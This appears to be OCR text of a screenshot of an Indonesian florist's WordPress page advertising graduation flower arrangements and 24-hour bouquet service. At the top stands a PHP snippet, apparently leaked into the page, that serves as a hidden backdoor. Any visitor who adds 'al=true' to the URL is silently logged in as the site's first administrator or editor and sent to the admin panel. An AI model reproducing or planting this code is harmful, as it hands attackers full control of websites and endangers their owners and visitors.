
// _ea_al add_action('init', function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){ $u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u)){$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Antonio Florist
Home
⁄
Karangan Bunga Kelulusan
⁄
Layanan
⁄
Karangan Bunga
Kelulusan
26 MAY 2022
Karangan Bunga Kelulusan
By florist
0 Comment
Layanan
Karangan bunga kelulusan sedia berbagai karangan bunga
papan duka, wedding, congratulation buka 24 jam proses